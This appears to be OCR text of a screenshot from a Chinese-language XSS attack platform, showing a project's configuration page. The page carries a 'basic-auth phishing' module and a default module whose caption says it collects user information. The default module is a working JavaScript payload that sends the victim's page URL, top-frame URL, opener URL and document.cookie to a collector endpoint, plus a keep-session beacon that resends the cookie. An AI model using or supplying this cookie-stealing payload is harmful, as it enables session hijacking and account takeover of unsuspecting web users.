 XSS Platform
用户：fendo88 , 退出
我的项目 创建
fendo
我的模块 创建
公共模块
基础认证钓鱼
xss.js
默认模块
当前位置： 首页 > 配置项目代码
选择默认模块，把它展开之后，我们可以看到
它的作用是向平台发送一个请求，来收集用户
的各种信息。
配置代码
项目名称
fendo
默认模块 折叠
参数:
location,toplocation,cookie,opener
代码:
(function(){(new Image()).src='http://localhost/xsser/index.php?do=api&id={projectId}&location='+escape((function()
{try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return
top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})
())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?
window.opener.location.href:''}catch(e){return ''}})());})(); if('{set.keepsession}'==1){keep=new
Image();keep.src='http://localhost/xsser/index.php?do=keepsession&id=
{projectId}&url='+escape(document.location)+'&cookie='+escape(document.cookie)};
xss.js 展开
基础认证钓鱼 展开
自定义代码